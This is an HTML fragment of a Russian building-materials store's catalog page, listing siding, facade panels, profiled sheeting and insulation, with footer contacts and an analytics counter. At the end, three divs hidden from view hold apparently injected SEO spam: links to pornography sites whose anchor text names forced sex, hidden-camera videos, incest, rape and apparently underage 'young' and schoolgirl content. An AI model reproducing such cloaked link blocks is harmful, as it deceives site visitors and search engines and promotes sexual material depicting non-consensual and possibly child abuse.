                       href="/catalog/podvesnye-potolki/">
                                                <span class="name">Подвесные потолки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/montazh-podsistemy/">
                                                <span class="name">Подсистема и крепеж</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/profnastil/">
                                                <span class="name">Профнастил</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/profnastil-mp-20/" class="dark_link">
                                            Профнастил МП 20&nbsp;<span>69</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n44/" class="dark_link">
                                            Профнастил Н44&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n60/" class="dark_link">
                                            Профнастил Н60&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-ns35/" class="dark_link">
                                            Профнастил НС35&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s-21/" class="dark_link">
                                            Профнастил С 21&nbsp;<span>51</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s8/" class="dark_link">
                                            Профнастил С8&nbsp;<span>52</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fineber/">
                                                <span class="name">Сайдинг FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-blockhouse/" class="dark_link">
                                            Сайдинг Fineber Blockhouse&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-standart/" class="dark_link">
                                            Сайдинг Fineber Standart&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-dachnyy/" class="dark_link">
                                            Сайдинг Fineber Дачный&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-grand-line/">
                                                <span class="name">Сайдинг Grand-Line</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/natural-brus/" class="dark_link">
                                            Сайдинг Grand-Line Natural-Брус&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/blok-khaus/" class="dark_link">
                                            Сайдинг Grand-Line Блок-Хаус&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska-slim/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска Слим&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-altaprofil/">
                                                <span class="name">Сайдинг Альта Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alta-bord/" class="dark_link">
                                            Сайдинг  Альта Борд&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alyaska/" class="dark_link">
                                            Сайдинг Альта Профиль Аляска&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-blok-khaus/" class="dark_link">
                                            Сайдинг Альта Профиль Блок Хаус&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-kanada-plyus/" class="dark_link">
                                            Сайдинг Альта Профиль Канада Плюс&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-ekonom/" class="dark_link">
                                            Сайдинг Альта Профиль Классика&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fasadnye-paneli/">
                                                <span class="name">Сайдинг Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/aksessuary-dlya-lux/" class="dark_link">
                                            Аксессуары для Дёке LUX&nbsp;<span>23</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/aksessuary/" class="dark_link">
                                            Аксессуары для Дёке STANDART и Дёке PREMIUM&nbsp;<span>117</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/lux/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под дерево&nbsp;<span>24</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vinilovyy-sayding-deke-lux-kamen/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под камень&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/premium/" class="dark_link">
                                            Виниловый сайдинг Деке PREMIUM&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/standart/" class="dark_link">
                                            Виниловый сайдинг Деке STANDART&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-lux/" class="dark_link">
                                            Софиты Деке LUX&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity/" class="dark_link">
                                            Софиты Деке PREMIUM&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-standart/" class="dark_link">
                                            Софиты Деке STANDART&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-yu-plast/">
                                                <span class="name">Сайдинг Ю-пласт</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/yu-plast-korabelnyy-brus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Корабельный брус&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-el/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт Тимберблок, Ель&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-yasen/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Тимберблок, Ясень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-blok-khaus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Блок Хаус&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-dub/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт, Тимберблок Дуб&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-kedr/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Тимберблок, Кедр&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-saydinga-yu-plast/" class="dark_link">
                                            Комплектующие сайдинга Ю-пласт&nbsp;<span>186</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-yu-plast-timberblok-pikhta-novinka-/" class="dark_link">
                                            Сайдинг Ю-пласт Тимберблок Пихта &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/teploizolyatsiya/">
                                                <span class="name">Теплоизоляция</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vspenennye-polietileny/" class="dark_link">
                                            Вспененные полиэтилены&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/penopleks/" class="dark_link">
                                            Пеноплэкс&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/gidro-paro-izolyatsiya/" class="dark_link">
                                            Теплоизоляционные пленки&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-isover/" class="dark_link">
                                            Теплоизоляция ISOVER&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-knauf/" class="dark_link">
                                            Теплоизоляция KNAUF&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-rockwool-/" class="dark_link">
                                            Теплоизоляция Rockwool &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ursa/" class="dark_link">
                                            Теплоизоляция URSA&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-tekhnonikol/" class="dark_link">
                                            Теплоизоляция Технониколь&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ekover/" class="dark_link">
                                            Теплоизоляция Эковер&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/terrasnaya-doska/">
                                                <span class="name">Террасная доска</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-terrasnoy-doski/" class="dark_link">
                                            Комплектующие для Террасной доски&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stupeni/" class="dark_link">
                                            Ступени из ДПК&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-klassik/" class="dark_link">
                                            Террасная доска Классик&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-smart/" class="dark_link">
                                            Террасная доска Смарт&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnaya-plitka-deke/">
                                                <span class="name">Фасадная плитка Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnaya-plitka-deke-brick/" class="dark_link">
                                            Фасадная плитка Деке BRICK&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-fineber/">
                                                <span class="name">Фасадные панели FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-fineber/" class="dark_link">
                                            Комплектующие для фасадных панелей FINEBER&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-dachnyy-dolomit/" class="dark_link">
                                            Фасадные панели FINEBER Дачный (Фасайдинг)&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen/" class="dark_link">
                                            Фасадные панели FINEBER Камень&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-dikiy/" class="dark_link">
                                            Фасадные панели FINEBER Камень дикий&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-krupnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень крупный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-prirodnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень природный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-skala/" class="dark_link">
                                            Фасадные панели FINEBER Скала&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-grand-line/">
                                                <span class="name">Фасадные панели GRAND LINE</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kamelot/" class="dark_link">
                                            Фасадные панели Камелот&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinkernyy-kirpich/" class="dark_link">
                                            Фасадные панели Клинкерный кирпич&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kolotyy-kamen/" class="dark_link">
                                            Фасадные панели Колотый камень&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/krupnyy-kamen/" class="dark_link">
                                            Фасадные панели Крупный камень&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slanets/" class="dark_link">
                                            Фасадные панели Сланец&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sostarennyy-kirpich/" class="dark_link">
                                            Фасадные панели Состаренный кирпич&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-yafasad/" class="dark_link">
                                            Фасадные панели ЯФасад&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-unipan/">
                                                <span class="name">Фасадные панели UNIPAN</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-unipan/" class="dark_link">
                                            Комплектующие UNIPAN&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-derevo/" class="dark_link">
                                            Фасадные панели UNIPAN под Дерево&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-kamen/" class="dark_link">
                                            Фасадные панели UNIPAN под Камень&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-pod-kirpich/" class="dark_link">
                                            Фасадные панели UNIPAN под Кирпич&nbsp;<span>17</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-alta-profil/">
                                                <span class="name">Фасадные панели Альта-Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/kamen/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Камень&nbsp;<span>85</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kirpich/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Кирпич&nbsp;<span>28</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli/">
                                                <span class="name">Фасадные панели Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-docke/" class="dark_link">
                                            Комплектующие для Фасадных панелей DOCKE&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/berg/" class="dark_link">
                                            Фасадные панели Дёке BERG&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/burg/" class="dark_link">
                                            Фасадные панели Дёке BURG&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-dufour/" class="dark_link">
                                            Фасадные панели Деке DUFOUR&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/edel/" class="dark_link">
                                            Фасадные панели Дёке EDEL&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fels/" class="dark_link">
                                            Фасадные панели Дёке FELS&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/flemish/" class="dark_link">
                                            Фасадные панели Дёке FLEMISH&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinker/" class="dark_link">
                                            Фасадные панели Дёке KLINKER&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slate/" class="dark_link">
                                            Фасадные панели Дёке SLATE&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stein/" class="dark_link">
                                            Фасадные панели Дёке STEIN&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stern/" class="dark_link">
                                            Фасадные панели Дёке STERN&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-altay/" class="dark_link">
                                            Фасадные панели Деке Алтай&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-yu-plast/">
                                                <span class="name">Фасадные панели Ю-пласт </span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-stoun-khaus/" class="dark_link">
                                            Комплектующие Стоун-Хаус&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-yu-plast-hokla/" class="dark_link">
                                            Комплектующие Ю-Пласт Hokla&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-s-lock-novinka-/" class="dark_link">
                                            Фасадные панели Стоун Хаус S-Lock  &nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-kvartsit-novinka-/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Кварцит. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kamen/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под камень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kirpich/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под кирпич&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-slanets/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Сланец&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-vintazh/" class="dark_link">
                                            Фасадные панели Хокла Винтаж. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-kolor/" class="dark_link">
                                            Фасадные панели Хокла Колор&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/khokla-listvennitsa/" class="dark_link">
                                            Фасадные панели Хокла Лиственница&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                    </ul>
    </div>
</div>

</div>
</div>
</div>
<footer id="footer">
    <div class="footer_inner no_fill footer-light ext_view">
        <div class="bottom_wrapper">
            <div class="wrapper_inner">
                <div class="row bottom-middle">
                        <div class="col-md-7">
        <div class="row">
            <div class="col-md-4 col-sm-4">
                <div class="bottom-menu">
                    <div class="items">
                        <span class="white_middle_text">Меню</span>
                        <div class="wrap">
                                                                <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <span class="footer-active">
                                                        Каталог                                                    </span>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        Оплата и доставка                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/about/">
                                                        О компании                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/contacts/">
                                                        Контакты                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                        <div class="col-md-5">
                        <div class="row">
                            <div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
                                <div class="info contacts_block_footer">
                                    <span class="white_middle_text">Наши контакты</span>
                                                                            <div class="phone blocks">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                                                        <div class="email blocks">
                                        <a href="mailto:h-dom888@yandex.ru" target="_blank">h-dom888@yandex.ru</a>
                                    </div>
                                    <div class="address blocks">
                                        ул. Николая Островского 49, оф. 314                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bottom-under">
                    <div class="row">
                        <div class="col-md-12 outer-wrapper">
                            <div class="inner-wrapper row">
                                <div class="copy-block">
                                    <div class="copy">
                                        2026 © Современный дом тепла</div>
                                    <div class="print-block"></div>
                                    <div id="bx-composite-banner"></div>
                                </div>
                                <div class="pull-right pay_system_icons">
<span class="">
<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>	</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<div class="b-callback__popup" id="js-callback-form">
    <div class="b-callback__title">Заказать звонок</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="callback"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Перезвоните мне</a>
            </div>
        </form>
    </div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(57640606, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57640606" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div style="display: none;">
pink salwars <a href="https://www.bestsexporno.com/" target="_blank" title="bestsexporno.com">bestsexporno.com</a> hiba nawab sex
www.sexy.com <a href="https://indianfuck.org" title="indianfuck.org">indianfuck.org</a> watch desi hidden camera sex videos
indian usexvideos <a href="https://orgypornvids.net" target="_blank" title="orgypornvids.net indian porn tube">orgypornvids.net</a> age of tamanna
free xxx vids <a href="https://kamtube.mobi" target="_self" title="kamtube.mobi hq porn video">kamtube.mobi</a> sara khan nude
rdxhd hindi movie <a href="https://tubozavr.com" target="_blank" title="tubozavr.com tranny porn hd">tubozavr.com</a> agartala 3x
</div>
<div style="display: none;">
tripura local sex video <a href="https://wapus.info" rel="dofollow" target="_self">wapus.info</a> xnxx india latest
غنيمه سكس <a href="https://pornfixy.com/">pornfixy.com</a> اهم مواقع السكس
سكس مسحي <a href="https://www.ohtube.net/" target="_blank" title="ohtube.net">ohtube.net</a> سكس اجمل امراه
نيك راقصه <a href="https://www.porno-izlemek.net/" rel="dofollow" title="porno-izlemek.net">porno-izlemek.net</a> سكس نسوان المنصوره
forced sex pornhub <a href="https://koporn.net" rel="dofollow" target="_self" title="koporn.net young porn hd">koporn.net</a> literotica bhabhi
</div>
<div style="display: none;">
www.sexy vidio <a href="https://hqtube.mobi" rel="dofollow" title="hqtube.mobi hq mature porn">hqtube.mobi</a> mallu maid fuck
يغتصب اختة <a href="https://arabysexy.org/" target="_blank" title="arabysexy.org كس واسع">arabysexy.org</a> نايمه على بطنها
xvideos home <a href="https://tubekitty.mobi" rel="dofollow">tubekitty.mobi</a> beautiful nipples
سكس تلميذه <a href="https://pornhauz.com/" rel="dofollow" target="_blank" title="pornhauz.com سكس محارم عراقي">pornhauz.com</a> بنات سحاق
tube glora <a href="https://www.pakistanixxxmovie.com" target="_blank" title="pakistanixxxmovie.com hd porn streaming">pakistanixxxmovie.com</a> mia khalifa xnxxx
</div>
</body>

</html>